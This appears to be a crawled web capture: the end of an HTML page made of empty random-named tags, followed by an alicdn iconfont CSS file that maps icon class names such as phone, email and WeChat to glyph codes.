id="juweiq"><qibw class="nuapr"></qibw></uislq><mv id="wispin"><xkfq class="xaynr"></xkfq></mv><hpoq id="bincxe"><klus class="ptczz"></klus></hpoq><svil id="iqxwie"><lqy class="lxuwi"></lqy></svil><pokxc id="jcobyw"><nvgco class="mjmls"></nvgco></pokxc><diolm id="rxlcun"><aihw class="pquse"></aihw></diolm><dusfs id="ueljpy"><oscbd class="jyfgp"></oscbd></dusfs><dsr id="zseulk"><xghnb class="nacpb"></xghnb></dsr><gjgr id="wijzbb"><svqcu class="xhjki"></svqcu></gjgr><idnd id="afrgoy"><pxqq class="yhtpj"></pxqq></idnd><olryk id="hajsir"><tz class="wwvlu"></tz></olryk><lcuqu id="mpwaao"><bfsam class="ylhyt"></bfsam></lcuqu><hhlq id="muuhfw"><zi class="bwqdc"></zi></hhlq><iepu id="uuzsgg"><tl class="qzoyl"></tl></iepu><fxtsr id="jbuaex"><nzx class="ijmdc"></nzx></fxtsr><yx id="qdfhct"><xy class="fnydh"></xy></yx><quv id="fwknfx"><qsern class="rivof"></qsern></quv><ufj id="sarvhi"><zmms class="qcyih"></zmms></ufj><qvmn id="tdrbzg"><ga class="htlrs"></ga></qvmn><ydkrd id="njlvah"><cmlld class="innig"></cmlld></ydkrd><raiqg id="brkmio"><qjsh class="puzay"></qjsh></raiqg><nkjj id="fafwan"><krry class="nhdwz"></krry></nkjj><lyqv id="ujbsxl"><lzkb class="cgwtx"></lzkb></lyqv><vzy id="jgsggd"><awyo class="fxzrw"></awyo></vzy><js id="irfkyc"><qtt class="ewxeu"></qtt></js><ya id="kzgqfj"><sn class="wcjny"></sn></ya><tfo id="efichm"><nzx class="yfrte"></nzx></tfo><rmrcl id="hpsrdq"><xtq class="kifxi"></xtq></rmrcl><ccnk id="aoxegj"><fuxe class="vjutc"></fuxe></ccnk><kasdr id="eyambd"><vtc class="zliuj"></vtc></kasdr><muy id="uuooor"><kzf class="zpjcg"></kzf></muy><ewj id="mvivqr"><iujvw class="ilqsk"></iujvw></ewj><vnf id="bikepp"><kbtb class="ayyvi"></kbtb></vnf><trvp id="rzqhsa"><zrf class="dffnh"></zrf></trvp><zoi id="nvmjeg"><hznwo class="azvaq"></hznwo></zoi><ar id="ircoxq"><qqz class="vweed"></qqz></ar><era id="nzlozg"><sevf class="oqhgh"></sevf></era><yfpph id="icdmhu"><dmxz class="mazhf"></dmxz></yfpph><nhrc id="fxfdcv"><hyqy class="tkzfi"></hyqy></nhrc><yol id="swuykc"><baswm class="qmjod"></baswm></yol><huany id="rnhxvf"><ci class="lghlz"></ci></huany><eysa id="lvhxfv"><tq class="anqaa"></tq></eysa><od id="qcmwot"><jfq class="dasiy"></jfq></od><kjsb id="eshuti"><uoirt class="jxron"></uoirt></kjsb><hrad id="glpfvy"><fth class="xxtlf"></fth></hrad><lfjdm id="mcitui"><exunu class="xabfg"></exunu></lfjdm><nvlj id="ulyzvc"><uign class="mzzhn"></uign></nvlj><ttpbn id="mqpzlb"><jklj class="ifjot"></jklj></ttpbn><eardw id="wsxjmr"><tq class="zoejy"></tq></eardw><qt id="sksxuh"><kgjk class="qyiic"></kgjk></qt><fb id="qlhhlv"><sbu class="muucn"></sbu></fb><fjwp id="izbqpz"><bg class="zycez"></bg></fjwp><ug id="tdygys"><ulsc class="jlysi"></ulsc></ug><otpxt id="hsrhmy"><qnjpn class="byqes"></qnjpn></otpxt><ucys id="tamiub"><vhd class="fnrtw"></vhd></ucys><hgdz id="knqcht"><ykmwm class="bzojd"></ykmwm></hgdz><ijpqd id="npvqot"><qvqip class="baqnl"></qvqip></ijpqd><deol id="lmypui"><xp class="fllwh"></xp></deol><cewpt id="lhjbuv"><rgi class="fzjqw"></rgi></cewpt><zci id="dhwpss"><yr class="wvwtk"></yr></zci><ql id="iysddr"><qzwx class="nuonw"></qzwx></ql><xmobt id="cnhzgs"><kqm class="psipp"></kqm></xmobt><gxn id="lfdicq"><zbrrp class="wejgu"></zbrrp></gxn><wjidi id="eowllk"><ovyh class="lnbcd"></ovyh></wjidi><nhg id="sogzjc"><vkw class="irgrg"></vkw></nhg><cqn id="sqtddv"><hej class="ghinn"></hej></cqn><eyk id="vtdnzv"><wmqv class="tblgi"></wmqv></eyk><qqb id="flrnyf"><gkfk class="sxpoj"></gkfk></qqb><gjfz id="yilaus"><ns class="ikikr"></ns></gjfz><tp id="tmzzew"><bya class="psfvc"></bya></tp><lv id="usidcr"><peuxq class="nukdw"></peuxq></lv><jdpv id="tezvqv"><cpaye class="lupik"></cpaye></jdpv><kb id="dkbxve"><tn class="teija"></tn></kb><kybj id="dxbynk"><duncq class="jxlcl"></duncq></kybj><pn id="hnzqnk"><mnir class="potsj"></mnir></pn><gvzk id="rextpm"><tbigl class="hbapt"></tbigl></gvzk><hdsyr id="vgpccp"><cnf class="mvqvc"></cnf></hdsyr><cm id="vmnxmd"><gag class="qugjs"></gag></cm><xl id="mskoiw"><fdh class="kyrmb"></fdh></xl><esbk id="bbbvhk"><ooxl class="nfwtj"></ooxl></esbk><efbo id="dqkhjm"><uklej class="sxaqj"></uklej></efbo><brk id="vkesdn"><wz class="wjple"></wz></brk><ax id="jjfbhg"><ijbzt class="rqhja"></ijbzt></ax><ei id="ptbmdr"><wpn class="xhrvq"></wpn></ei><awpuf id="ggywoh"><zag class="xtquj"></zag></awpuf><djcf id="wtmooc"><vf class="plskq"></vf></djcf><skxy id="dsaumj"><rvug class="xvmdr"></rvug></skxy><rak id="ekaoas"><eozh class="zyrru"></eozh></rak><mx id="yrqipm"><xe class="utdmt"></xe></mx><orh id="zayrzw"><nymx class="iqrvo"></nymx></orh><ozn id="cqpgdi"><gqvw class="vuqit"></gqvw></ozn><cgs id="ttsoih"><dekcb class="nvoer"></dekcb></cgs><lhia id="jgarzc"><nlj class="ysgdc"></nlj></lhia><jewc id="fygucy"><xkl class="fjggx"></xkl></jewc><spgyq id="wqzzti"><yyt class="eplcz"></yyt></spgyq><whyd id="jiohbd"><cabh class="naumy"></cabh></whyd><ni id="mygoxc"><pmhiv class="vwfyw"></pmhiv></ni><hfgpt id="bqsnpf"><nqx class="vesdn"></nqx></hfgpt></div></body>
</html><!--耗时0.1747410297秒-->

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_1368463_k07s1tg9f1k.css
body_size: 36093
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1368463_k07s1tg9f1k.eot?t=1606806287163'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1368463_k07s1tg9f1k.eot?t=1606806287163#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1368463_k07s1tg9f1k.woff?t=1606806287163') format('woff'),
  url('//at.alicdn.com/t/font_1368463_k07s1tg9f1k.ttf?t=1606806287163') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1368463_k07s1tg9f1k.svg?t=1606806287163#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-ren:before {
  content: "\e66c";
}

.icon-lvjiantou:before {
  content: "\e669";
}

.icon-zaixianliuyan:before {
  content: "\e662";
}

.icon-lianxi:before {
  content: "\e663";
}

.icon-dizhi5:before {
  content: "\e661";
}

.icon-shijian-copy:before {
  content: "\e65f";
}

.icon-dianhua7:before {
  content: "\e660";
}

.icon-shouji1:before {
  content: "\e731";
}

.icon-wujiaoxingxingxing:before {
  content: "\e65e";
}

.icon-xinwen1:before {
  content: "\e842";
}

.icon-woshou:before {
  content: "\e65d";
}

.icon-iconjia-copy:before {
  content: "\e65b";
}

.icon-zhaopian:before {
  content: "\e65a";
}

.icon-product:before {
  content: "\e6e1";
}

.icon-dianhua6:before {
  content: "\e659";
}

.icon-danjiantou:before {
  content: "\e6df";
}

.icon-ico:before {
  content: "\e657";
}

.icon-fenxiang2:before {
  content: "\e68e";
}

.icon-text:before {
  content: "\e65c";
}

.icon-wenhao:before {
  content: "\e656";
}

.icon-xinaixin-fuben:before {
  content: "\e655";
}

.icon-riqi:before {
  content: "\e6ff";
}

.icon-xingzhuang:before {
  content: "\e654";
}

.icon-xuxianjiantoupaixuxiangxia-copy:before {
  content: "\ebba";
}

.icon-xuxianjiantoupaixuxiangxia:before {
  content: "\e668";
}

.icon-upload-demo:before {
  content: "\e699";
}

.icon-dizhi4:before {
  content: "\e664";
}

.icon-youxiang4:before {
  content: "\e6a2";
}

.icon-yamaxun:before {
  content: "\e66a";
}

.icon-boshi:before {
  content: "\e73b";
}

.icon-kefu:before {
  content: "\e652";
}

.icon-anquan:before {
  content: "\e666";
}

.icon-dunpai-xingxing-xianxing:before {
  content: "\e708";
}

.icon-shuangjiantou:before {
  content: "\e651";
}

.icon-dianhua5:before {
  content: "\e685";
}

.icon-dianhua4:before {
  content: "\e6e2";
}

.icon-youxiang3:before {
  content: "\e650";
}

.icon-dizhi3:before {
  content: "\e64d";
}

.icon-iconfonttao:before {
  content: "\e6a1";
}

.icon-ali:before {
  content: "\e6bf";
}

.icon-diqiu:before {
  content: "\eb86";
}

.icon-iconfontweibo:before {
  content: "\e64a";
}

.icon-xinlang:before {
  content: "\e64c";
}

.icon-tuandui:before {
  content: "\e643";
}

.icon-sad:before {
  content: "\e644";
}

.icon-naozhong:before {
  content: "\e648";
}

.icon-gongsi:before {
  content: "\e76c";
}

.icon-wuwangluo:before {
  content: "\e649";
}

.icon-dagou:before {
  content: "\e642";
}

.icon-shouhou:before {
  content: "\e63c";
}

.icon-yunying:before {
  content: "\e63e";
}

.icon-xiangmucehua:before {
  content: "\e63f";
}

.icon-hetong:before {
  content: "\e646";
}

.icon-goutong:before {
  content: "\e640";
}

.icon-yiduiyigoutong:before {
  content: "\e641";
}

.icon-zuoji3:before {
  content: "\e63b";
}

.icon-sanjiaojiantou-xia:before {
  content: "\e63a";
}

.icon-xinwen:before {
  content: "\e639";
}

.icon-icon-triangle:before {
  content: "\e638";
}

.icon-chuanzhen1:before {
  content: "\e684";
}

.icon-youxiang2:before {
  content: "\e636";
}

.icon-dizhi2:before {
  content: "\e653";
}

.icon-alibaba:before {
  content: "\e84a";
}

.icon-icon-test:before {
  content: "\e6ca";
}

.icon-arrLeft-fill:before {
  content: "\e68c";
}

.icon-shijieditu:before {
  content: "\e635";
}

.icon-dianhua3:before {
  content: "\e634";
}

.icon-PDF:before {
  content: "\e73c";
}

.icon-jia:before {
  content: "\e632";
}

.icon-start1:before {
  content: "\e631";
}

.icon-GEO-icon-user:before {
  content: "\e647";
}

.icon-Group:before {
  content: "\e972";
}

.icon-yanjing:before {
  content: "\e630";
}

.icon-cart:before {
  content: "\e62e";
}

.icon-yousanjiao:before {
  content: "\e62a";
}

.icon-facebook1:before {
  content: "\e62b";
}

.icon-LinkedinIn:before {
  content: "\e62c";
}

.icon-ttww:before {
  content: "\e62d";
}

.icon-anniu:before {
  content: "\e670";
}

.icon-lianjie:before {
  content: "\e658";
}

.icon-Chinese:before {
  content: "\e629";
}

.icon-en1:before {
  content: "\e625";
}

.icon-skype3:before {
  content: "\e7f8";
}

.icon-whatapp1:before {
  content: "\e626";
}

.icon-zuoji2:before {
  content: "\e6b6";
}

.icon-zhifeiji:before {
  content: "\e623";
}

.icon-kefulei_huabanfuben:before {
  content: "\e7ad";
}

.icon-bofang:before {
  content: "\e747";
}

.icon-skype2:before {
  content: "\e637";
}

.icon-changgewechat:before {
  content: "\e620";
}

.icon-whatapp:before {
  content: "\e61c";
}

.icon-facebook:before {
  content: "\e61d";
}

.icon-wechat:before {
  content: "\e621";
}

.icon-skype1:before {
  content: "\e61e";
}

.icon-qian:before {
  content: "\e61b";
}

.icon-dui:before {
  content: "\e63d";
}

.icon-kuaidi:before {
  content: "\e697";
}

.icon-damuzhi:before {
  content: "\e64f";
}

.icon-weibo:before {
  content: "\e61a";
}

.icon-weixin:before {
  content: "\e702";
}

.icon-wenben:before {
  content: "\e624";
}

.icon-chejian:before {
  content: "\e67c";
}

.icon-shuju:before {
  content: "\e64e";
}

.icon-jianzhu:before {
  content: "\e64b";
}

.icon-lower-triangle:before {
  content: "\e619";
}

.icon-dianhua2-copy:before {
  content: "\ebb4";
}

.icon-dianhua2:before {
  content: "\e618";
}

.icon-liaotian:before {
  content: "\e69c";
}

.icon-right-copy:before {
  content: "\ebb5";
}

.icon-up:before {
  content: "\e617";
}

.icon-down-copy:before {
  content: "\ebb3";
}

.icon-left-copy:before {
  content: "\ebb7";
}

.icon-dizhi1:before {
  content: "\e62f";
}

.icon-cuo:before {
  content: "\e627";
}

.icon-zhuanli:before {
  content: "\e6f2";
}

.icon--departure-:before {
  content: "\e616";
}

.icon-gongren:before {
  content: "\e628";
}

.icon-gongren-copy:before {
  content: "\ebb2";
}

.icon-skype:before {
  content: "\e8dd";
}

.icon-t-:before {
  content: "\e614";
}

.icon-Facebook:before {
  content: "\e615";
}

.icon-ziyuan:before {
  content: "\e622";
}

.icon-yanpanchuizi:before {
  content: "\e698";
}

.icon-sanren1:before {
  content: "\e791";
}

.icon-guzhangxiuli:before {
  content: "\e67d";
}

.icon-zhuye:before {
  content: "\e60e";
}

.icon-jiantou-left-copy:before {
  content: "\ebb8";
}

.icon-jiantou-left:before {
  content: "\e61f";
}

.icon-jiantou-right:before {
  content: "\ebb1";
}

.icon-jiantou-right-copy:before {
  content: "\ebb9";
}

.icon-youxiang1:before {
  content: "\e60f";
}

.icon-dianhua1:before {
  content: "\e676";
}

.icon-xinxi:before {
  content: "\e60d";
}

.icon-gongju:before {
  content: "\e613";
}

.icon-sanren:before {
  content: "\e6b7";
}

.icon-qianbi:before {
  content: "\e60c";
}

.icon-anquanmaogongren:before {
  content: "\e70a";
}

.icon-arrow-up-copy:before {
  content: "\ebb6";
}

.icon-santiaogangshouqi:before {
  content: "\e73a";
}

.icon-arrow-down:before {
  content: "\e609";
}

.icon-xinaixin:before {
  content: "\e60b";
}

.icon-q1:before {
  content: "\e665";
}

.icon-xinwenzhongxin:before {
  content: "\e608";
}

.icon-chanpinzhongxin:before {
  content: "\e605";
}

.icon-dunpaifuwu:before {
  content: "\e612";
}

.icon-dunpai:before {
  content: "\e607";
}

.icon-zhishi:before {
  content: "\e604";
}

.icon-fuwupingjia-kefu:before {
  content: "\e686";
}

.icon-en:before {
  content: "\e719";
}

.icon-flag-lang-chinese:before {
  content: "\e667";
}

.icon-youxiang:before {
  content: "\e606";
}

.icon-zuoji1:before {
  content: "\e66b";
}

.icon-q:before {
  content: "\e603";
}

.icon-chuanzhen:before {
  content: "\e85e";
}

.icon-dizhi:before {
  content: "\e744";
}

.icon-zuoji:before {
  content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
  content: "\e74d";
}

.icon-dianhua:before {
  content: "\e602";
}

.icon-youjiantou:before {
  content: "\e67f";
}

.icon-60:before {
  content: "\e692";
}

.icon-duanxinlianxiwo:before {
  content: "\e6ab";
}

.icon-shouye-:before {
  content: "\e611";
}

.icon-tubiaozhizuo-:before {
  content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
  content: "\e610";
}

.icon-iconfonterweima:before {
  content: "\e601";
}

.icon-question:before {
  content: "\e600";
}

.icon-shouzhi:before {
  content: "\e69b";
}

.icon-shouji:before {
  content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
  content: "\e6b9";
}

.icon-supervise:before {
  content: "\e777";
}

.icon-icon_bizcall_fill:before {
  content: "\eba5";
}

.icon-icon_phone_fill:before {
  content: "\ebad";
}

.icon-icon_qq_fill:before {
  content: "\ebae";
}

.icon-icon_replieslist:before {
  content: "\ebaf";
}

.icon-icon_service_fill:before {
  content: "\ebb0";
}

.icon-icon_more:before {
  content: "\eb98";
}

.icon-icon_next_arrow:before {
  content: "\eb99";
}

.icon-icon_qq:before {
  content: "\eb9a";
}

.icon-icon_search:before {
  content: "\eb9c";
}

.icon-icon_wechat:before {
  content: "\eba0";
}

.icon-icon_voipphone:before {
  content: "\eba2";
}

